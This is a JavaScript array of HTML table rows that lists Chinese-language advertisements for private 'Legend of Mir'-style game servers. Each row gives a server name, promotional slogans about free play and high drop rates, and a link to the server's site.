adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月17日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月17日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.h6lmjb.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1072.top:3372' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月17日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1072.top:3372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月17日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.rizhaoxianglushengziyannyan4875.top:4875/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月17日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月17日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月17日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月17日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h6lmjb.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月17日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月17日/★通宵固顶★</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.cl2u6w.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'>1月17日/★通宵固顶★</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='blue'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月17日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://2617.rtu7jnvd.top:5987' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月17日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://2617.rtu7jnvd.top:5987'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>1月17日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月17日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月17日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.010det.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月17日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.010det.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月17日/★通宵固顶★</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0117.icu:888' rel='nofollow' target='_blank'>█８０星王合击█</a></td><td>等级免费█首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0117.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28ti.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍█怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class='r'>1月17日/★通宵固顶★</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='blue'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.28ti.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月17日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月17日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月17日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月17日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>1月17日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.172:9061/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>１●８０首战一区</td><td class='r'>1月17日/★通宵固顶★</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color='blue'>-推荐</font></td><td>80●85●95</td><td><a href='https://103.192.209.172:9061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kl1qv.cn:50001/ztms' rel='nofollow' target='_blank'>０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class='r'>1月17日/★通宵固顶★</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color='blue'>-推荐</font></td><td>人人全满通关</td><td><a href='http://www.kl1qv.cn:50001/ztms'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月17日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww8.boqe.top:8586' rel='nofollow' target='_blank'>▲哪￠吒★沉默＂高爆</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月17日/★通宵固顶★</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有<font color='blue'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.boqe.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月17日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月17日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2026xycq.com:81?477185' rel='nofollow' target='_blank'>新１８０星王合击</a></td><td>新１８０合击一区</td><td class='r'>1月17日/★通宵固顶★</td><td>全球首发１区</td><td>━━１８０合击·长期首选·星王终极━━<font color='blue'>-推荐</font></td><td>━ＣＤ封挂━</td><td><a href='http://www.2026xycq.com:81?477185'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█轻微变╋首站区█</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人追梦█</td><td>█赞助可打●自动捡取●自动回收●剑甲狂爆█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月17日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月17日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月17日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月17日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月17日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:6858' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月17日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:6858'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月17日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月17日/★通宵固顶★</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆<font color='blue'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月17日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月17日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月17日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zh558.xyz:43298' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月17日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.zh558.xyz:43298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca310.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'>1月17日/★通宵固顶★</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.ca310.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>1月17日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zzcq28.cn:88' rel='nofollow' target='_blank'>１.８５至尊火龍</a></td><td>█首战首区█</td><td class='r'>1月17日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zzcq28.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com' rel='nofollow' target='_blank'>必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class='r'>1月17日/★通宵固顶★</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='blue'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.cl2u6w.top:50050/blbg6.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月17日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ca369.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月17日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ca369.top:7703'  target='_blank'>点击查看</a></td></tr>`;
